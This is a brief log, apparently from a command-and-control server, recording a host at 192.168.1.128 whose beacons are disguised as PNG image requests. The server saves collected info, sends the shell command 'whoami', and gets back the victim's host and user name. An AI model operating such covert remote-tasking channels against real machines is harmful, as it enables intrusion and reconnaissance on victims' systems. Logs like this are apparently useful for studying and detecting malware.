 2022-05-19 14:10:05.378353 > 192.168.1.128 > Handling GET:/images/i/ho.png
2022-05-19 14:10:05.379546 > 192.168.1.128 < info saved
2022-05-19 14:10:05.383359 > 192.168.1.128 > Handling GET:/images/i/ni.png
2022-05-19 14:10:05.383934 > 192.168.1.128 < info saved
2022-05-19 14:10:05.389140 > 192.168.1.128 > Handling GET:/images/i/hi.png
2022-05-19 14:10:05.389661 > 192.168.1.128 < info saved
2022-05-19 14:10:05.583926 > 192.168.1.128 > Handling GET:/images/i/cp.png
2022-05-19 14:10:05.584551 > 192.168.1.128 < info saved
2022-05-19 14:10:05.586056 > 192.168.1.128 > Handling GET:/images/i/me.png
2022-05-19 14:10:05.586597 > 192.168.1.128 < info saved
2022-05-19 14:10:05.589366 > 192.168.1.128 > Handling GET:/images/i/pa.png
2022-05-19 14:10:05.589927 > 192.168.1.128 < info saved
2022-05-19 14:10:05.592402 > 192.168.1.128 > Handling GET:/images/i/pu.png
2022-05-19 14:10:05.592909 > 192.168.1.128 < info saved
2022-05-19 14:10:05.593821 > 192.168.1.128 > Handling GET:/images/c/cm.png
2022-05-19 14:10:05.594078 > Get default shell commands
2022-05-19 14:10:05.594406 > Sending command: whoami
2022-05-19 14:10:05.688600 > 192.168.1.128 > Handling GET:/images/c/cr.png
2022-05-19 14:10:05.688634 > 192.168.1.128 < data: desktop-4lg4sgb\pablo